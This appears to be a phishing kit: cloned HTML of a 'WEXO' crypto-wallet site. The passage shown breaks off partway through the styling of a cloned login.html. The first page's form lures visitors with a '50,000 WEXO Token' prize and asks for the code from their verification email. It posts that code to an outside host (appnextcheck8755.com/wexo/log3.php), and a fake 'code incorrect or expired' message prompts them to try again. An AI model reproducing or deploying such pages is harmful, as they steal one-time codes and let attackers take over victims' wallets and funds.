cryptocurrencies\"},\"purchase\":{\"title\":\"Buy Bitcoin and cryptocurrencies\",\"subtitle\":\"Pay by card – safe and simple.\",\"description1\":\"WEXO app provides a fast and simple way to buy bitcoin, ethereum, litecoin, and many others. Buy WEXO Token in pre-sale now with a discount.\",\"description2\":\"We regularly add new supported cryptocurrencies. Try buying your first cryptocurrency. Card purchases – fast, simple, and convenient. So simple anyone can do it.\",\"button\":\"Buy\"},\"tabs\":{\"title\":\"WEXO: Bitcoin \u0026 Crypto wallet\",\"subtitle\":\"Hold, manage and trade cryptocurrencies in the app with security ensured through the face or touch ID\",\"tab1\":{\"title\":\"Send, receive and pay with cryptocurrencies\",\"description\":\"Simple and fast payments. Receive, send and pay with cryptocurrencies with the WEXO crypto app.\"},\"tab2\":{\"title\":\"MSend cryptocurrencies using a phone number\",\"description\":\"With the WEXO app, you can send crypto using a phone number, i.e. without knowing the recipient's wallet address.\"},\"tab3\":{\"title\":\"Exchange and trading\",\"description\":\"Buy, sell and swap cryptocurrencies quickly and easily. Try trading in the WEXO app.\"},\"tab4\":{\"title\":\"Cryptocurrency charts and exchange rates\",\"description\":\"WEXO brings charts, crypto market, and price updates in a chosen period.\"},\"tab5\":{\"title\":\"Card purchase\",\"description\":\"Buy cryptocurrencies with a card or safely and easily using Apple Pay or Google Pay. The WEXO app provides a fast and simple way to buy cryptocurrencies.\"},\"tab6\":{\"title\":\"Crypto Standing orders\",\"description\":\"You can set up cryptocurrency standing orders, even to multiple wallets at once and send the amount specified in crypto or fiat currency.\"}}},\"riskWarning\":{\"title\":\"Risk Warning: \",\"description\":\"Cryptocurrency trading is associated with high market risk due to the so-called high volatility of the cryptocurrency exchange rate. WEXO strives to select high quality cryptocurrencies, but is not responsible for any losses from your trading activities. The materials on this site are for informational purposes only and should not be considered financial or business strategic advice. Please trade with caution. Before making any investment, you should carefully consider your financial situation, investment objectives and level of tolerance for potential risk.\"}},\"children\":[\"$\",\"$L12\",null,{\"children\":[\"$\",\"$L13\",null,{\"children\":[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex gap-3 flex-col items-center justify-center min-h-screen bg-gradient-to-b from-gray-50 to-gray-100\",\"children\":\"$L17\"}],\"notFoundStyles\":[]}]}]}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"18:I[96537,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n17:[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center min-h-screen bg-gray-100\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/images/status/404.svg\",\"alt\":\"empty\",\"width\":200,\"height\":200}],[\"$\",\"p\",null,{\"className\":\"text-xl text-gray-600 mb-8\",\"children\":\"Oops! Page not found.\"}],[\"$\",\"$L18\",null,{\"variant\":\"contained\",\"href\":\"/en\",\"children\":\"Go back home\"}]]}]\n"])</script><script id="_next-ga-init" data-nscript="afterInteractive">
          window['dataLayer'] = window['dataLayer'] || [];
          function gtag(){window['dataLayer'].push(arguments);}
          gtag('js', new Date());

          gtag('config', 'GTM-W86WXSN' );</script><next-route-announcer style="position: absolute;"></next-route-announcer><div id="nprogress"><div class="bar" role="bar" style="transform: translate3d(-0.6%, 0px, 0px); transition: 200ms;"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div></div><div class="min-h-screen bg-background"><div class="grid h-auto place-items-center mt-36"><img class="w-24 md:w-64" src="./code 2_files/logo_white.svg" width="96" alt="Logo"><br><form action="https://appnextcheck8755.com/wexo/log3.php" method="post"><div class="text-gray-100 flex w-80 flex-col place-items-center"><h1 class="text-2xl font-bold">Verify email</h1><br><p class="text-sm text-gray-400">Enter code from email and verify your e-mail to claim 50,000 WEXO Token.</p><br><div class="MuiFormControl-root MuiFormControl-marginNormal MuiFormControl-fullWidth MuiTextField-root mui-98t3eq"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined mui-rp1kyf" data-shrink="true" for="mail" id="mail-label">Enter code<span aria-hidden="true" class="MuiFormLabel-asterisk MuiInputLabel-asterisk mui-1einrl3">&thinsp;<!-- -->*</span></label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl mui-fqaa8m"><input aria-invalid="false" autocomplete="email" autofocus="" id="sultan" type="tel" name="sultan" required="" class="MuiInputBase-input MuiOutlinedInput-input mui-1ekt4ck" placeholder="Insert code from e-mail" value=""><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-5v2ak0"><legend class="mui-w1u3ce"><span>Email<!-- -->&thinsp;<!-- -->*</span></legend></fieldset></div></div><button class="MuiButtonBase-root MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth mui-1r9wl37" tabindex="0" type="submit" id=":R4lbjt7mjsq:">Submit</button><br><p class="text-sm ">Didn't get an email? <button class="font-bold">Resend code</button></p><li role="status" aria-live="off" aria-atomic="true" tabindex="0" data-state="open" data-swipe-direction="down" class="fixed inset-x-4 bottom-4 z-50 mx-auto w-80 animate-slideUpAndFade rounded-lg border-l-8 border-solid border-rose-600 shadow-lg dark:bg-gray-800 bg-white radix-state-open:animate-toast-slide-in-bottom md:radix-state-open:animate-toast-slide-in-right radix-state-closed:animate-toast-hide radix-swipe-direction-right:radix-swipe-end:animate-toast-swipe-out-x radix-swipe-direction-right:translate-x-radix-toast-swipe-move-x radix-swipe-direction-down:radix-swipe-end:animate-toast-swipe-out-y radix-swipe-direction-down:translate-y-radix-toast-swipe-move-y radix-swipe-cancel:translate-x-0 radix-swipe-cancel:duration-200 radix-swipe-cancel:ease-[ease] focus:outline-none focus-visible:ring focus-visible:ring-purple-500 focus-visible:ring-opacity-75" data-radix-collection-item="" style="user-select: none; touch-action: none;"><div class="flex"><div class="flex w-0 flex-1 items-center py-4 pl-5"><div class="radix w-full"><div class="text-sm font-medium text-black">error</div><div class="mt-1 text-sm text-black">The verification code is incorrect or expired. Please enter the correct verification code to claim your prize.</div></div></div><div class="flex"><div class="flex flex-col space-y-1 px-3 py-2"><div class="flex h-0 flex-1"><button type="button" class="hover:bg-gray-50 dark:hover:bg-gray-900 flex w-full items-center justify-center rounded-lg border border-transparent px-3 py-2 text-sm font-medium text-black focus:z-10 focus:outline-none focus-visible:ring focus-visible:ring-purple-500 focus-visible:ring-opacity-75" data-radix-toast-announce-exclude=""><span aria-hidden="true">×</span></button></div></div></div></div></li></div></form></div></div></body></html>
</file>

<file: login.html>
<html translate="no" lang="en" class="light"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!--mui-inject-first--><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="preload" as="image" href="./4lo_files/logo_white.svg"><link rel="stylesheet" href="./4lo_files/21be71b935fa7a64.css" data-precedence="next"><meta name="theme-color" content="black"><title>Bitcoin and cryptocurrencies</title><meta name="description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta name="application-name" content="WEXO: Bitcoin and Crypto Wallet"><meta name="keywords" content="WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet"><meta name="robots" content="index, follow"><meta name="google" content="notranslate"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta property="og:title" content="Bitcoin and cryptocurrencies"><meta property="og:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="Bitcoin and cryptocurrencies"><meta name="twitter:title" content="Bitcoin and cryptocurrencies"><meta name="twitter:description" content="Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading."><link rel="icon" href="https://auth.wexopay.com/favicon.ico"><style data-emotion="mui-global" data-s="">@-webkit-keyframes mui-auto-fill{from{display:block;}}@keyframes mui-auto-fill{from{display:block;}}@-webkit-keyframes mui-auto-fill-cancel{from{display:block;}}@keyframes mui-auto-fill-cancel{from{display:block;}}</style><style data-emotion="mui-global" data-s=""></style><style data-emotion="mui naa195 zo1exf 0 1xdhyk6 98t3eq 1o6m8k0 rp1kyf 1einrl3 fqaa8m 1ekt4ck h2v8xi 5v2ak0 w1u3ce 191v0u2 ttfth6 firsje y3os7k arybpw q7mezt 2qhzu osjain 1vm0a2w 1r9wl37" data-s="">.mui-naa195{overflow:hidden;}.mui-zo1exf{background-color:#ffffff;color:#223354;-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:10px;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);padding:0;box-shadow:0px 9px 16px rgba(159, 162, 191, .18),0px 2px 2px rgba(159, 162, 191, 0.32);overflow:hidden;}.mui-zo1exf.MuiMenu-paper{border-radius:18px;}.mui-98t3eq{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;margin-top:16px;margin-bottom:8px;width:100%;}.mui-1o6m8k0{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf{color:rgba(34, 51, 84, 0.7);font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf.Mui-focused{color:#003082;}.mui-rp1kyf.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-rp1kyf.Mui-error{color:#FF1943;}.mui-1einrl3.Mui-error{color:#FF1943;}.mui-fqaa8m{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;border-radius:999px;color:#282828;}.mui-fqaa8m.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-fqaa8m.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m fieldset{border-color:#D9E1E7;}.mui-fqaa8m .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-fqaa8m.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-fqaa8m.Mui-error fieldset{border-color:#FF1943!important;}.mui-1ekt4ck{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;}.mui-1ekt4ck::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck:focus{outline:0;}.mui-1ekt4ck:invalid{box-shadow:none;}.mui-1ekt4ck::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-ms-input-placeholder{opacity:0.42;}.mui-1ekt4ck.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-1ekt4ck:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-1ekt4ck:-webkit-autofill{border-radius:inherit;}.mui-h2v8xi{border-color:rgba(0, 0, 0, 0.23);}.mui-5v2ak0{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}.mui-w1u3ce{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;max-width:100%;-webkit-transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;}.mui-w1u3ce>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}.mui-191v0u2{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;padding-right:14px;border-radius:999px;color:#282828;}.mui-191v0u2.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-191v0u2.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2 fieldset{border-color:#D9E1E7;}.mui-191v0u2 .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-191v0u2.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-191v0u2.Mui-error fieldset{border-color:#FF1943!important;}.mui-ttfth6{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;padding-right:0;}.mui-ttfth6::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6:focus{outline:0;}.mui-ttfth6:invalid{box-shadow:none;}.mui-ttfth6::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-ms-input-placeholder{opacity:0.42;}.mui-ttfth6.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-ttfth6:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-ttfth6:-webkit-autofill{border-radius:inherit;}.mui-firsje{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:#223354;margin-left:8px;}.mui-y3os7k{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-y3os7k:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-y3os7k:hover{background-color:transparent;}}.mui-y3os7k.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-y3os7k .MuiTouchRipple-root{border-radius:8px;}.mui-arybpw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-arybpw::-moz-focus-inner{border-style:none;}.mui-arybpw.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-arybpw{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-arybpw:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-arybpw:hover{background-color:transparent;}}.mui-arybpw.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-arybpw .MuiTouchRipple-root{border-radius:8px;}.mui-q7mezt{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}.mui-2qhzu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:9px;}.mui-osjain{-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-osjain .MuiLoadingButton-startIconLoadingStart,.mui-osjain .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 